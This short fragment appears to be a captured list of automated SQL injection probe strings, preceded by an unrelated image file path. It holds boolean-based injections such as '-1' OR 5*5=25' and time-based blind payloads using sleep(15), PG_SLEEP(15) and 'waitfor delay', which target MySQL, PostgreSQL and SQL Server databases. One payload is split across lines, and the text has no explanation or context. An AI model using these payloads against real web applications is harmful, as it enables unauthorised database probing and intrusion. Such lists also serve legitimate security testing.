
-1" OR 5*5=25 or "PCNHKq2j"="
-1" OR 5*5=25 or "lpio9KAt"="
-1' OR 5*5=25 or 'upxTnaOu'='
(select(0)from(select(sleep(15)))v)/*'+
(select(0)from(select(sleep(15)))v)+'"+
(select(0)from(select(sleep(15)))v)+"*/
8-1 OR 798=(SELECT 798 FROM PG_SLEEP(15))--
6'"
-1' OR 5*5=25 or 'I6VreaJ2'='
@@Q3IsV
-1' OR 5*5=25 or '6qiyqQHp'='
-1' OR 5*5=25 or 'hrGjpr5V'='
6-1)) OR 339=(SELECT 339 FROM
PG_SLEEP(15))--
8N51YXakT'; waitfor delay '0:0:15' --
@@j7p7N